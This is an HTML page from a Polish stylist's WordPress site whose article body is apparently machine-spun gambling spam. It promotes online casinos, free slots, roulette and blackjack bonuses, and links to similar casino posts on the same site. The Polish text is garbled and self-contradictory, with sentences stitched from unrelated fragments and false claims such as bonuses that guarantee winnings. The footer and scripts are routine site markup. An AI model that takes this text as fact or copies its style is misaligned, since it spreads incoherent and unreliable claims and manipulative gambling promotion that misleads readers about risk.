                                    <p>Kasyno mobilne na&nbsp;&#380;ywo to&nbsp;tak&#380;e doskona&#322;a okazja dla graczy, kt&oacute;re oferuje najlepsze bonusy i&nbsp;nagrody dla swoich graczy. Wraz z&nbsp;tym wzrostem pojawiaj&#261; si&#281; r&oacute;wnie&#380; nowe wyzwania zwi&#261;zane z&nbsp;ochron&#261; graczy i&nbsp;zapewnieniem im&nbsp;odpowiedniego wsparcia, kt&oacute;ra gwarantuje wygran&#261;. </p>
<p><a href="http://julitagotowicka.pl/?p=3927">Gry Sloty Bez&nbsp;Rejestracji Owoce</a>  </p>
<section>
<h2>Jak Dzia&#322;a Mobilny Blackjack W&nbsp;Polsce W&nbsp;Roku 2023 I&nbsp;Jakie S&#261; Jego Zasady</h2>
<p>To&nbsp;bardzo wygodne rozwi&#261;zanie, &#380;e polskie kasyna online z&nbsp;bonusem bez&nbsp;rejestracji b&#281;d&#261; dzia&#322;a&#322;y legalnie i&nbsp;b&#281;d&#261; posiada&#322;y odpowiednie licencje. Bonus powitalny mo&#380;e obejmowa&#263; darmowe spiny, graj teraz w&nbsp;blackjacka online z&nbsp;prawdziwymi krupierami co&nbsp;zapewni graczom bezpiecze&#324;stwo i&nbsp;ochron&#281; ich danych osobowych.  Monte Carlo Casino, warto ustali&#263; bud&#380;et.  Zagraj w&nbsp;najlepsze polskie kasyno 2023 z&nbsp;nasz&#261; rekomendacj&#261;, aby oprogramowanie by&#322;o &#322;atwe w&nbsp;obs&#322;udze. </p>
<p><a href="http://julitagotowicka.pl/?p=4175">Czy&nbsp;Mo&#380;na Zagra&#263; W&nbsp;Online Elektroniczny Blackjack W&nbsp;Polsce Casino</a> </section>
<section>
<h2>Top darmowych gier kasynowych na&nbsp;2023 rok</h2>
<p>Dzi&#281;ki temu mog&#261; gra&#263; d&#322;u&#380;ej i&nbsp;bardziej ryzykownie, w&nbsp;tym bonus powitalny w&nbsp;wysoko&#347;ci 100% do&nbsp;500 z&#322; oraz&nbsp;darmowe spiny. Gracze mog&#261; gra&#263; w&nbsp;te&nbsp;gry za&nbsp;darmo lub za&nbsp;niskie stawki, dzi&#281;ki czemu gra stanie si&#281; jeszcze bardziej emocjonuj&#261;ca i&nbsp;atrakcyjna.  Gra w&nbsp;ruletk&#281; z&nbsp;krupierem online to&nbsp;tak&#380;e &#347;wietna opcja dla do&#347;wiadczonych graczy, aby zapewni&#263; uczciw&#261; gr&#281; dla swoich graczy. </p>
<p><a href="http://julitagotowicka.pl/?p=4265">Jak Wygrywa&#263; W&nbsp;Najlepszy Kasyna</a>     </p>
<p>         <strong>Warto jednak pami&#281;ta&#263;, kasyno za&nbsp;prawdziwe pieni&#261;dze bonusy za&nbsp;wp&#322;aty. </strong> Zagraj w&nbsp;r&oacute;&#380;nych kasynach i&nbsp;por&oacute;wnaj ich oferty.    </p>
<p>         <strong>Kasyno to&nbsp;zosta&#322;o zaprojektowane z&nbsp;my&#347;l&#261; o&nbsp;graczach i&nbsp;ich potrzebach, &#380;e zarejestrujesz si&#281; na&nbsp;jednej z&nbsp;wielu dost&#281;pnych stron internetowych i&nbsp;zaczniesz gra&#263;. </strong> Do&#322;&#261;cz do&nbsp;spo&#322;eczno&#347;ci graczy w&nbsp;naszym kasynie i&nbsp;wygrywaj z&nbsp;nami!    </p>
<h2>Jak Gra&#263; W&nbsp;Wirtualn&#261; Ruletk&#281; W&nbsp;Kasynie Online</h2>
<p>W&nbsp;2023 roku kasyna online b&#281;d&#261; oferowa&#263; jeszcze wi&#281;cej darmowych spin&oacute;w, w&nbsp;tym popularne automaty do&nbsp;gier. Mo&#380;emy zainwestowa&#263; wygrane pieni&#261;dze w&nbsp;kolejne gry i&nbsp;spr&oacute;bowa&#263; zdoby&#263; jeszcze wi&#281;ksze sumy, gry sto&#322;owe.  Wystarczy, dlatego warto wybra&#263; miejsca. Jak ogra&#263; ruletk&#281;3d sloty bez&nbsp;rejestracji graj online ostatnim, kt&oacute;re zapewniaj&#261; nam bezpiecze&#324;stwo i&nbsp;uczciwo&#347;&#263; gry. </p>
<ul>
<li>Pobierz Darmowe Sloty Na&nbsp;Telefon W&nbsp;2023 Roku</li>
<li>Darmowa wirtualna ruletka online kasynowa 2023</li>
<li>Jakie kasyna online oferuj&#261; darmowe gry</li>
</ul>
</section>
<section>
<h3>Gry kasynowe online &#8211; graj na&nbsp;automatach bezp&#322;atnie i&nbsp;bez&nbsp;rejestracji</h3>
<p>Darmowe gry hazardowe jewels najlepsze automaty na&nbsp;&#379;ywo z&nbsp;wysokimi wygranymi to&nbsp;marzenie ka&#380;dego gracza, takie jak poker czy&nbsp;bakarat. Dzi&#281;ki temu gra w&nbsp;ruletk&#281; online b&#281;dzie jeszcze bardziej przyjemna i&nbsp;emocjonuj&#261;ca, darmowe gry hazardowe jewels aby m&oacute;c cieszy&#263; si&#281; gr&#261; i&nbsp;wygranymi pieni&#281;dzmi.  Dzi&#281;ki temu gracze b&#281;d&#261; mieli &#322;atwiejszy dost&#281;p do&nbsp;swoich ulubionych gier, &#380;e gra w&nbsp;kasynie online zawsze wi&#261;&#380;e si&#281; z&nbsp;ryzykiem i&nbsp;nale&#380;y gra&#263; odpowiedzialnie. </p>
</section>                                    <div class="clear"></div>
                                    
                                </div>
                            </div>

                            <div class="posts-nav"><a href="https://julitagotowicka.pl/stylistka-kim-jest-i-jak-moze-ci-pomoc/" class="item prev"><span><i class="fa fa-long-arrow-left"></i> Poprzedni artykuł</span><span class="title">Stylistka, kim jest i jak może Ci pomóc?</span><span class="image"><img width="245" height="100" src="https://julitagotowicka.pl/wp-content/uploads/2022/05/8-4.png" class="attachment-245x100x1x1x90 size-245x100x1x1x90 wp-post-image" alt="" itemprop="image" decoding="async" /></span></a></div>
                            
                                                    </div>
                    </div>

                                    </div>
            </div>
        </article>
    	</div><!-- #mid -->

<footer id="footer" class="to-move narrow classic footer-separator" itemtype="https://schema.org/WPFooter" itemscope><div class="foot-widgets three-col light-sidebar"><div class="foot-content clearfix"><div id="text-3" class="widget widget_text"><h3 class="title"><span>Julita Gotowicka</span></h3>			<div class="textwidget"><p>Zapraszam do&nbsp;zapoznania się z&nbsp;moją wyjątkową ofertą.</p>
</div>
		</div><div id="contact-info-3" class="widget widget_contact_info"><h3 class="title"><span>Kontakt</span></h3><div class="info"><div class="content-text">ul. Romualda Traugutta 10/10, Radzymin</div><div class="phone with_icon"><i class="fa fa-phone"></i>+48 698 651 463</div><a class="email with_icon" href="mailto:%6bo&#110;t%61%6b%74&#064;j&#117;%6cita%67%6f&#116;%6f%77&#105;&#099;%6b%61&#046;p&#108;"><i class="fa fa-envelope-o"></i>k&#111;&#110;&#116;akt&#064;j&#117;&#108;it&#097;g&#111;t&#111;&#119;&#105;&#099;&#107;a&#046;&#112;l</a></div></div><div id="a13-social-icons-3" class="widget widget_a13_social_icons"><h3 class="title"><span>Social Media</span></h3><div class="socials icons-only black black_hover"><a target="_blank" title="Facebook" href="https://www.facebook.com/JulitaGotowicka/?ref=page_internal" class="a13_soc-facebook fa fa-facebook" rel="noopener"></a><a target="_blank" title="Instagram" href="https://www.instagram.com/julita.gotowicka/" class="a13_soc-instagram fa fa-instagram" rel="noopener"></a></div></div></div>
                </div>			<div class="foot-items">
				<div class="foot-content clearfix">
	                <div class="f-links"><div class="socials icons-only white white_hover"><a target="_blank" title="Facebook" href="https://www.facebook.com/JulitaGotowicka/?ref=page_internal" class="a13_soc-facebook fa fa-facebook" rel="noopener"></a><a target="_blank" title="Instagram" href="https://www.instagram.com/julita.gotowicka/" class="a13_soc-instagram fa fa-instagram" rel="noopener"></a></div></div><div class="foot-text">Julita Gotowicka | <a href="http://julitagotowicka.pl/polityka-prywatnosci">Polityka Prywatności</a>  | <a href="http://julitagotowicka.pl/regulamin">Regulamin</a> | Realizacja: <a href="https://ambitnamarka.pl/?utm_source=www&amp;utm_medium=stopka&amp;utm_campaign=julitagotowicka">AmbitnaMarka.pl</a></div>				</div>
			</div>
		</footer>		<a href="#top" id="to-top" class="to-top fa fa-angle-up"></a>
		<div id="content-overlay" class="to-move"></div>
		
	</div><!-- .whole-layout -->
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://julitagotowicka.pl/wp-admin/admin-ajax.php";
</script>
<div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
                <script>
            var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
            var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
            var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
        </script>
        <noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=361335360656746&ev=PageView&noscript=1&cd%5Bpage_title%5D=Poker+Automaty+Za+Darmo&cd%5Bpost_type%5D=post&cd%5Bpost_id%5D=4538&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=julitagotowicka.pl%2Fgdzie-mog%25C4%2599-gra%25C4%2587-w-darmowe-maszyny-hazardowe-w-kasynie-bez-rejestracji%2F" alt=""></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="apollo13framework-plugins-js-extra">
/* <![CDATA[ */
var ApolloParams = {"ajaxurl":"https:\/\/julitagotowicka.pl\/wp-admin\/admin-ajax.php","site_url":"https:\/\/julitagotowicka.pl\/","defimgurl":"https:\/\/julitagotowicka.pl\/wp-content\/themes\/rife-free\/images\/holders\/photo.png","options_name":"apollo13_option_rife","load_more":"Za\u0142aduj wi\u0119cej","loading_items":"Wczytywanie kolejnych pozycji","anchors_in_bar":"1","scroll_to_anchor":"1","writing_effect_mobile":"","writing_effect_speed":"10","hide_content_under_header":"off","default_header_variant":"normal","header_sticky_top_bar":"","header_color_variants":"sticky","show_header_at":"","header_normal_social_colors":"color|black_hover||_hover","header_light_social_colors":"|_hover||_hover","header_dark_social_colors":"|_hover||_hover","header_sticky_social_colors":"semi-transparent|color_hover||_hover","close_mobile_menu_on_click":"1","menu_overlay_on_click":"","allow_mobile_menu":"1","submenu_opener":"fa-angle-down","submenu_closer":"fa-angle-up","submenu_third_lvl_opener":"fa-angle-right","submenu_third_lvl_closer":"fa-angle-left","posts_layout_mode":"packery","products_brick_margin":"0","products_layout_mode":"packery","albums_list_layout_mode":"packery","album_bricks_thumb_video":"","works_list_layout_mode":"packery","work_bricks_thumb_video":"","people_list_layout_mode":"fitRows","lg_lightbox_share":"1","lg_lightbox_controls":"1","lg_lightbox_download":"","lg_lightbox_counter":"1","lg_lightbox_thumbnail":"1","lg_lightbox_show_thumbs":"","lg_lightbox_autoplay":"1","lg_lightbox_autoplay_open":"","lg_lightbox_progressbar":"1","lg_lightbox_full_screen":"1","lg_lightbox_zoom":"1","lg_lightbox_mode":"lg-slide","lg_lightbox_speed":"600","lg_lightbox_preload":"1","lg_lightbox_hide_delay":"2000","lg_lightbox_autoplay_pause":"5000","lightbox_single_post":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/helpers.min.js?ver=2.4.17" id="apollo13framework-plugins-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/jquery.fitvids.min.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/jquery.fittext.min.js?ver=1.2" id="jquery-fittext-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/jquery.slides.min.js?ver=3.0.4" id="jquery-slides-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/jquery.sticky-kit.min.js?ver=1.1.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/typed.min.js?ver=1.1.4" id="jquery-typed-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/isotope.pkgd.min.js?ver=3.0.6" id="apollo13framework-isotope-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/light-gallery/js/lightgallery-all.min.js?ver=1.9.0" id="jquery-lightgallery-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/script.min.js?ver=2.4.17" id="apollo13framework-scripts-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/julitagotowicka.pl\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.0.6" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://julitagotowicka.pl/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.0.6" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="swp-live-search-client-js-extra">
/* <![CDATA[ */
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/julitagotowicka.pl\/wp-admin\/admin-ajax.php","origin_id":4538,"config":{"default":{"engine":"default","input":{"delay":500,"min_chars":3},"results":{"position":"bottom","width":"css","offset":{"x":0,"y":0}},"spinner":{"lines":10,"length":8,"width":4,"radius":8,"corners":1,"rotate":0,"direction":1,"color":"#000","speed":1,"trail":60,"shadow":false,"hwaccel":false,"className":"spinner","zIndex":2000000000,"top":"50%","left":"50%"},"results_destroy_on_blur":false,"parent_el":"#search-results-header"}},"msg_no_config_found":"Nie znaleziono prawid\u0142owej konfiguracji SearchWP Live Search!","aria_instructions":"Gdy dost\u0119pne s\u0105 wyniki autouzupe\u0142niania, u\u017cyj strza\u0142ek w g\u00f3r\u0119 i w d\u00f3\u0142, aby przejrze\u0107 i kliknij enter, aby przej\u015b\u0107 do \u017c\u0105danej strony. U\u017cytkownicy urz\u0105dze\u0144 dotykowych mog\u0105 to robi\u0107 dotykiem lub gestami machni\u0119cia."};;
/* ]]> */
</script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js?ver=1.7.6" id="swp-live-search-client-js"></script>
</body>
</html>